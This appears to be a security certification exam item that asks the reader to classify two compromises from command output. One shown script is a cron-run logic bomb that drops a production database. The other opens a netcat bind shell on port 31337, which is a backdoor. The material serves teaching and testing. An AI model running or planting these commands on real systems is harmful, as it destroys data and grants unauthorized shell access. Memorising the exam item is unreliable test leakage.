 Compromise Type 1
Command output 1 Command output 2
$ cat /var/log/www/file.sh
#!/bin/bash
user=`grep john /etc/password`
if [ $user = "" ]; then
mysql -u root -p mys3cr3tdbpw -e "drop database production"
fi
$ crontab -l
*/5 * * * * /var/log/www/file.sh
Rootkit
SQL injection
RAT
Backdoor
Logic bomb
Compromise Type 2
Command output 1 Command output 2
$ cat /var/log/www/file.sh
#!/bin/bash
date=`date +%Y-%m-%y`
echo "type in your full name: "
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
Logic bomb
Backdoor
RAT
SQL injection
Rootkit